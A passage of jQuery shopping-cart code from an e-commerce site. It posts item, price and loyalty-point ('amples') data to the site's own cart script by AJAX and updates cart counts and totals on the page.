            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    //if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    //if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
            "item_name=" +
            d +
            "&prod_id=" +
            e +
            "&quant=" +
            f +
            "&item_price=" +
            g +
            "&usrnewitem_pricebyamples=" +
            h +
            "&usr_applied_amples=" +
            c +
            "&usr_total_amples=" +
            b +
            "&earn_amples=" +
            i +
            "&usrmaid=" +
            j +
            "&vdrmaid=" +
            k +
            "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            ampleOpenCartSidebar();
        },
    });
}

function apn_vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}
